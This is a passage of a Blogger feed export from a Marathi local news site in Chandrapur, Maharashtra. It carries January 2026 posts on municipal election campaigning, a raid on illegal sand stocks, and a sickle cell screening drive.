आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2071539601202713203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/corruption-is-rampant-in-shegaon-bu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2071539601202713203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2071539601202713203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/corruption-is-rampant-in-shegaon-bu.html","title":"शेगाव (बु) ग्रामपंचायतीत भ्रष्टाचारच भस्मासूर! — ग्रामस्थांचा ग्रामपंचायतीवर गंभीर आरोप "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgZ04HMNlCWd0ev-UeFT7i3TQCLZy6mITz0CPxAA6qXrb0JeFR2nZGc3xFe3tnldaUDI97UC9yXbGGDWux56ivYbsWXocg8VuILIn3k2L_5UM_VnXrLov43ba6stybqqOYew5tughaJgtemEIhFU-nhhyRy0PFfUpDyY1Jfzk7owXPwbzc1TJ1bo20nZo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1000134251166805166"},"published":{"$t":"2026-01-14T01:04:18.361+05:30"},"updated":{"$t":"2026-01-14T01:05:17.934+05:30"},"title":{"type":"text","$t":"रोड शोच्या माध्यमातून भाजपचे शक्तिप्रदर्शन; मनपात भाजपचीच सत्ता येणार, सर्व नेत्यांचा निर्धार "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eचंद्रपूर \u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eमहानगरपालिका निवडणूक २०२६ च्या पार्श्वभूमीवर भारतीय जनता पार्टी, शिवसेना व आरपीआय (आठवले गट) यांच्या वतीने महायुतीच्या अधिकृत उमेदवारांच्या प्रचारार्थ आयोजित भव्य रोड शो मंगळवारी दुपारी चंद्रपूर शहरात उत्साहात व जल्लोषात पार पडला. या रोड शोमध्ये तब्बल ५ हजारांहून अधिक दुचाकी सहभागी झाल्या होत्या. युवकांचा प्रचंड सहभाग, घोषणांचा गजर आणि पक्षाचे झेंडे यामुळे संपूर्ण शहरात उत्साहाचे वातावरण निर्माण झाले होते.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EBJP's show of power through road show; BJP will come to power in the municipality, all leaders are determined\u003C\/div\u003E\u003Cdiv\u003Eयावेळी पालकमंत्री अशोक उईके, राष्ट्रीय ओबीसी आयोगाचे अध्यक्ष हंसराज अहिर, भाजप नेते आमदार सुधीर मुनगंटीवार, आमदार किशोर जोरगेवार, आमदार मिलिंद नरोटे, आमदार राजू तोडसाम, माजी आमदार संजीवरेड्डी बोदकुलवार, भारतीय जनता पक्षाचे जिल्हाध्यक्ष हरिष शर्मा यांच्यासह इतर पदाधिकारी उपस्थित होते.\u003C\/div\u003E\u003Cdiv\u003Eदुपारी ३ वाजता नेहरू नगर जॉगर्स पार्क, बंगाली कॅम्प येथून रोड शोचा प्रारंभ झाला. त्यानंतर आदर्श पेट्रोल पंप, सी.एच.एल. हॉस्पिटल, गुरुद्वारा, जटपुरा गेट, गिरणार चौक, गांधी चौक मार्गे हा रोड शो जोडदेऊळ चौक येथे पोहोचला. येथे रोड शोचे रूपांतर सभेत झाले. मार्गभर नागरिकांनी रोड शोचे उत्स्फूर्त स्वागत केले.\u003C\/div\u003E\u003Cdiv\u003Eमहायुतीच्या माध्यमातून शहरात झालेल्या विकासकामांचा संदेश घराघरात पोहोचवणे, तसेच महानगरपालिका निवडणुकीत भाजप व मित्रपक्षांच्या उमेदवारांना भक्कम पाठिंबा मिळवणे, हा या रोड शोचा प्रमुख उद्देश होता. युवकांचा जोश, शिस्तबद्ध सहभाग आणि हजारो दुचाकींच्या उपस्थितीमुळे चंद्रपूर शहरातील राजकीय वातावरण चांगलेच तापल्याचे चित्र दिसून आले.\u003C\/div\u003E\u003Cdiv\u003Eया रोड शोमध्ये भाजप, शिवसेना व आरपीआयचे पदाधिकारी, कार्यकर्ते तसेच महायुतीचे उमेदवार मोठ्या संख्येने सहभागी झाले होते. ५ हजारांहून अधिक दुचाकींच्या सहभागाने पार पडलेला हा रोड शो महायुतीच्या ताकदीचे आणि निवडणुकीतील आत्मविश्वासाचे स्पष्ट दर्शन घडवणारा ठरला. या निवडणुकीत भाजप एकत्रितपणे प्रचाराच्या मैदानात उतरलेली दिसत असताना, काँग्रेसमधील गटबाजी पुन्हा एकदा उघडकीस आली. समारोपीय सभेत बोलताना चंद्रपूर शहराच्या सर्वांगीण विकासासाठी भाजपला बहुमताने विजयी करण्याचे आवाहन भारतीय जनता पक्षाच्या नेत्यांनी केले.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1000134251166805166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-show-of-power-through-road-show.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1000134251166805166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1000134251166805166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bjps-show-of-power-through-road-show.html","title":"रोड शोच्या माध्यमातून भाजपचे शक्तिप्रदर्शन; मनपात भाजपचीच सत्ता येणार, सर्व नेत्यांचा निर्धार "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHpRUL3TL6QIDhLCl3ETbvNZgsmMfy7HESpPIqYIb00nMs_XFCodYUPhntKZOXUa4pVgQr2DiyvBTK7bsVEhqXk8Dc6JbfH-yxrPgzZGge0lacagrc-aASBmMS1hRh2LWjGRcYJLSBNRRYumSAveo7bsewxDZyAQ3F5ncA0Hz68EVCq7XLk8kxVKIjil8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-2533541756396326190"},"published":{"$t":"2026-01-13T23:59:13.078+05:30"},"updated":{"$t":"2026-01-14T00:22:23.703+05:30"},"title":{"type":"text","$t":"विरूर स्टे येथे एकाच दिवशी दोन ठिकाणी रेती साठ्यावर धडक कारवाई "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eविरूर स्टे \/ प्रतिनिधी :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eराजुरा तालुक्यातील विरूर स्टे परिसरात अवैध रेती साठ्यावर महसूल विभागाने एकाच दिवशी दोन वेगवेगळ्या ठिकाणी धडक कारवाई करत एकूण दहा ब्रास रेती जप्त केली. सदर कारवाई तहसीलदार ओमप्रकाश गौड यांच्या मार्गदर्शनाखाली करण्यात आली.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ERaid on sand deposits at two places in Virur Stay on the same day\u003C\/div\u003E\u003Cdiv\u003Eकाल दिनांक १२ जानेवारी २०२६ रोजी विरूर स्टे परिसरातील लेआऊट भागात असलेल्या जागेवर साठवलेली सहा ब्रास रेती जप्त करण्यात आली. सदर रेती ही पावडे यांची असून घरकामासाठी आणल्याचे सांगण्यात आले. मात्र गुप्त माहितीच्या आधारे मिळालेल्या माहितीची खात्री करून तलाठी शिल्पा यांनी तात्काळ घटनास्थळी पोहोचून कारवाई केली.\u003C\/div\u003E\u003Cdiv\u003Eयानंतर या बाबतची माहिती मंडळ अधिकारी सुभाष साळवे यांना देण्यात आली. त्यानुसार साळवे यांनी पुढील तपासाचे निर्देश देत खांबाळा गावाजवळील विटा भट्टी परिसरात छापा टाकला. तेथे विटा भट्टी मालक देविदास खोबरे यांच्या जवळील चार ब्रास रेती साठा जप्त करण्यात आला. या दोन्ही प्रकरणांमध्ये नियमांनुसार पुढील कारवाई करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eया धडक कारवाईमुळे परिसरातील रेती तस्करांचे धाबे दणाणले असून, अवैध रेती व्यवसायावर आळा बसण्यास मदत होणार आहे. सदर कारवाईत तलाठी व मंडळ अधिकारी यांनी बजावलेली भूमिका कौतुकास्पद असून, त्याचा अहवाल पुढील कार्यवाहीसाठी तहसीलदार ओमप्रकाश गौड यांच्याकडे सादर करण्यात आला आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/2533541756396326190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/raid-on-sand-deposits-at-two-places-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2533541756396326190"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/2533541756396326190"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/raid-on-sand-deposits-at-two-places-in.html","title":"विरूर स्टे येथे एकाच दिवशी दोन ठिकाणी रेती साठ्यावर धडक कारवाई "}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz_PJZFFap70W1B3w3ljNhv-1FghG6zUlI-MBB0PB5eJHTaePBpP11TAWrmvTUadfJ2oDJRIhPtYNhsqPe7-zyh7eb2WUWHf5_z7OPhnMW768xWDMGuSOrdpjvM83XwiHXci_VH9ZthkEyh2O7Ldf2ETFRatfvRJvQxl330mNzOGlXp56FxEYWlNUy1z0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-801911999106619522"},"published":{"$t":"2026-01-13T14:14:44.772+05:30"},"updated":{"$t":"2026-01-13T14:18:08.128+05:30"},"title":{"type":"text","$t":"एमईएल प्रभाग ३ मध्ये अपक्षाचा तुफान उदय; धनराज कोवे यांच्या प्रचाराला जनतेची प्रचंड पसंती"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eचंद्रपूर :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंद्रपूर महानगरपालिका एमईएल प्रभाग क्रमांक ३ मधून अनुसूचित जमाती गट\u003Cb\u003E ‘ब’ साठी धनराज पूनम कोवे \u003C\/b\u003Eयांनी अपक्ष उमेदवार म्हणून निवडणूक रिंगणात दमदार एन्ट्री घेतली आहे. सर्वसामान्य जनतेच्या प्रश्नांना प्राधान्य देणारे वचननामे आणि प्रत्यक्ष संपर्काधारित प्रचारामुळे ते सध्या प्रचारात आघाडीवर असल्याचे चित्र दिसून येत आहे.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003EIndependents surge in MEL Ward 3; Dhanraj Kove's campaign receives overwhelming support from the public\u003C\/div\u003E\u003Cdiv\u003Eधनराज पूनम कोवे यांनी आपल्या वचननाम्यात प्रभागाच्या सर्वांगीण विकासासाठी महत्त्वपूर्ण मुद्द्यांचा समावेश केला आहे. प्रभागातील गरीब व गरजू नागरिकांना घरकुल मंजूर करून देणे, अत्याधुनिक लायब्ररीची उभारणी, शुद्ध व नियमित पाणीपुरवठा, तसेच अंडरग्राऊंड ड्रेनेज व्यवस्था करण्याचा त्यांनी ठाम संकल्प व्यक्त केला आहे. यासोबतच बंद पडलेल्या शाळा सेमी इंग्लिश मिडियम पॅटर्नवर सुरू करण्याचे आश्वासनही त्यांनी दिले आहे.\u003C\/div\u003E\u003Cdiv\u003Eप्रभाग खड्डेमुक्त करणे, स्मशानभूमीचे आधुनिकीकरण, छत्तीसगडी बांधवांना रेशन कार्ड उपलब्ध करून देणे, पीएससी २४ तास सुरू ठेवणे, मुख्य चौकांमध्ये सीसीटीव्ही कॅमेरे बसविणे, बेरोजगार युवक-युवतींसाठी कौशल्य प्रशिक्षण व रोजगाराच्या संधी उपलब्ध करून देणे, बालोद्यान व संस्कार केंद्र उभारणे, नियमित आरोग्य शिबिरे तसेच महिला जागृती व सबलीकरणासाठी मार्गदर्शन शिबिरे घेण्याचे त्यांनी जाहीर केले आहे.\u003C\/div\u003E\u003Cdiv\u003Eतसेच प्रभागातील महावितरणच्या विद्युत पुरवठ्याच्या वायरिंग अंडरग्राऊंड करण्यासाठी सातत्याने पाठपुरावा करण्यात येईल, असेही त्यांनी स्पष्ट केले.\u003C\/div\u003E\u003Cdiv\u003Eदरम्यान, घरोघरी भेटी, थेट संवाद आणि विकासकेंद्रित भूमिका यामुळे धनराज पूनम कोवे यांना मतदारांचा वाढता प्रतिसाद मिळत असून विजयी होण्याची चिन्हे स्पष्ट दिसत आहेत. स्वच्छ, पारदर्शक व विकासाभिमुख कारभारासाठी\u003Cb\u003E “गुडगुडी” \u003C\/b\u003Eया बोधचिन्हावर मतदान करून आपल्याला विजयी करण्याचे आवाहन त्यांनी प्रभागातील मतदारांना केले आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/801911999106619522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/independents-surge-in-mel-ward-3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/801911999106619522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/801911999106619522"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/independents-surge-in-mel-ward-3.html","title":"एमईएल प्रभाग ३ मध्ये अपक्षाचा तुफान उदय; धनराज कोवे यांच्या प्रचाराला जनतेची प्रचंड पसंती"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7LVPyR6NJR3rcQyJ8hb_y9NjpZuaohvL4NYDDmhCxdTlc3IBytfWWV1uWTRez7cYbCkoZw30CXjO2aVcj6mVvYdwI8sBLsexM4PabNIwP9uUO-zw8jk4Lc0B-cdmjcTFSWsZ0VaBWqXLKjgQdWt54pbRI69wjfQXpQRlKPZuxGLMZ0j5yvMxIHE7YWNw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-9110777094904555980"},"published":{"$t":"2026-01-13T01:05:57.256+05:30"},"updated":{"$t":"2026-01-13T01:06:27.953+05:30"},"title":{"type":"text","$t":"भद्रावती तालुक्यात सिकलसेल अॅनिमिया विशेष अभियानाची सुरुवात"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी जावेद शेख :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eसिकलसेल अॅनिमियाच्या प्रतिबंध व जनजागृतीसाठी भद्रावती तालुक्यात दिनांक १५ जानेवारी २०२६ ते ०७ फेब्रुवारी २०२६ या कालावधीत विशेष अभियान राबविण्यात येत आहे. या अभियानांतर्गत आरोग्य विभागातर्फे १६३ आरोग्य पथके (टीम) तयार करण्यात आली असून, या पथकांद्वारे घरोघरी भेट देऊन सिकलसेल रुग्णांचा शोध घेतला जाणार आहे.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESickle cell anemia special campaign begins in Bhadravati taluka\u003C\/div\u003E\u003Cdiv\u003Eया अभियानात सिकलसेलग्रस्त AS व SS रुग्णांना विवाहपूर्व तसेच विवाहानंतर घ्यावयाच्या आवश्यक काळजीबाबत सविस्तर मार्गदर्शन करण्यात येणार आहे. सिकलसेल आजाराचे दुष्परिणाम, त्यावरील उपचार, प्रतिबंधात्मक उपाययोजना तसेच योग्य आरोग्य सल्ला देण्यावर विशेष भर देण्यात येणार आहे.\u003C\/div\u003E\u003Cdiv\u003Eया संदर्भात नगराध्यक्ष मा. प्रफुलभाऊ चटकी यांची तालुका आरोग्य अधिकारी, भद्रावती यांनी दिनांक १२ जानेवारी २०२६ रोजी भेट घेऊन अभियानाबाबत माहिती दिली व सहकार्याची विनंती केली.\u003C\/div\u003E\u003Cdiv\u003Eसिकलसेल रक्त तपासणी करु इच्छिणाऱ्या नागरिकांसाठी खालील ठिकाणी मोफत सुविधा उपलब्ध राहणार आहे —\u003C\/div\u003E\u003Cdiv\u003Eग्रामीण रुग्णालय, भद्रावती\u003C\/div\u003E\u003Cdiv\u003Eनागरी प्राथमिक आरोग्य केंद्र, भवानी माता मंदिराजवळ\u003C\/div\u003E\u003Cdiv\u003Eआपला दवाखाना, गवराळा\u003C\/div\u003E\u003Cdiv\u003Eतालुक्यातील नागरिकांनी या अभियानाचा लाभ घ्यावा, सिकलसेल तपासणी करून आरोग्यदृष्ट्या सुरक्षित जीवनाकडे पाऊल टाकावे, असे आवाहन\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eतालुका आरोग्य अधिकारी,\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती,\u003C\/span\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u0026nbsp;आरोग्य विभागातर्फे करण्यात आले आहे.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/9110777094904555980\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/sickle-cell-anemia-special-campaign.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9110777094904555980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/9110777094904555980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/sickle-cell-anemia-special-campaign.html","title":"भद्रावती तालुक्यात सिकलसेल अॅनिमिया विशेष अभियानाची सुरुवात"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgi-hC-FBLgpKwAZyShRvXVx33FDsDZJ2t0d0-byBKOSdH2aFAIT8K87sZUrxROwFeEy1htoc7kgVJIQDhGI70l6gMJkW3UU6fJoFEeyO0LkfezlimQgf1fUnSXZ1HJ5fAj9gxBarznkB9oRiiWDd851PSNZ3n0xCXk1HphBrsy7C8NAgIEjBUQj1rGcFU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1159765084550849329"},"published":{"$t":"2026-01-12T19:20:21.953+05:30"},"updated":{"$t":"2026-01-12T19:21:05.177+05:30"},"title":{"type":"text","$t":"लाडक्या बहिणींचे पैसे थांबविण्याच्या काँग्रेसच्या प्रयत्नांविरोधात भाजपचे आंदोलन"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u003Cb\u003Eचंद्रपूर :-\u003C\/b\u003Eराज्य सरकारने मकर संक्रांतीनिमित्त लाडक्या बहिणींच्या खात्यात तीन हजार रुपये जमा करण्याचा निर्णय घेतला असताना, या निर्णयाला विरोध करत काँग्रेस पक्षाने सदर रक्कम सध्या जमा करू नये, अशी मागणी निवडणूक आयोगाकडे केली आहे. या महिला-विरोधी भूमिकेच्या निषेधार्थ भारतीय जनता पार्टीच्या महिला आघाडीच्या वतीने चंद्रपूर शहरातील जटपुरा गेट जवळ जोरदार आंदोलन करण्यात आले.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgUjj8okIWvOMcZy2FRwBxDqTidCqWNgxK1XyQFrBB3_EJXOZOIQuucJKHEFqyUDNXuavkEhCkLRbOAUE3DhiLA6Uf9uH85VlS7FdEumgaCiafLEh7fpKeQILx7iqhNY7jMonC3jMXWlGAsYVHGE9fqokzId0hGbu7Ktu41dBHPiuqdQY6utcKPWB8jH4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EBJP's movement against Congress's efforts to stop the money of boys and sisters\u003C\/div\u003E\u003Cdiv\u003Eराज्याचे मुख्यमंत्री देवेंद्र फडणवीस यांच्या नेतृत्वाखाली सुरू करण्यात आलेल्या लाडकी बहिण योजना अंतर्गत महिलांच्या खात्यात दरमहा १५०० रुपये जमा केले जात आहेत. या योजनेमुळे महिलांना आर्थिक बळ मिळाले असून त्या स्वतःचे निर्णय घेण्यास सक्षम होत आहेत. याच पार्श्वभूमीवर मकर संक्रांतीच्या शुभमुहूर्तावर १४ जानेवारी रोजी प्रत्येक पात्र महिलांच्या खात्यात तीन हजार रुपये जमा करण्याचा निर्णय राज्य सरकारने घेतला होता.\u003C\/div\u003E\u003Cdiv\u003Eमात्र काँग्रेस पक्षाने या निर्णयाला विरोध करत महिलांच्या खात्यात पैसे जमा करू नयेत, असे पत्र महाराष्ट्र काँग्रेस प्रदेश कार्यालयाच्या वतीने निवडणूक आयोगाला पाठविले आहे. यामुळे महिलांमध्ये संतापाची भावना असून, काँग्रेसचा हा निर्णय महिलांच्या हिताविरोधी असल्याचा आरोप भाजपने केला आहे.\u003C\/div\u003E\u003Cdiv\u003Eया निषेधार्थ आज भारतीय जनता पार्टी, चंद्रपूर महानगरच्या वतीने\u0026nbsp; जटपुरा गेट जवळ\u0026nbsp; आंदोलन करून काँग्रेसच्या महिला-विरोधी धोरणांचा तीव्र शब्दांत निषेध करण्यात आला. यावेळी काँग्रेस पक्ष महिलांच्या हक्कांवर गदा आणत असल्याचा आरोप करत लाडक्या बहिणींच्या पैशांवर डोळा टाकणाऱ्या काँग्रेसचा भाजप रस्त्यावर उतरून विरोध करेल,” असा इशारा देण्यात आला. या आंदोलनात भाजपचे पदाधिकारी, कार्यकर्ते व महिला आघाडीच्या कार्यकर्त्यांची मोठ्या संख्येने 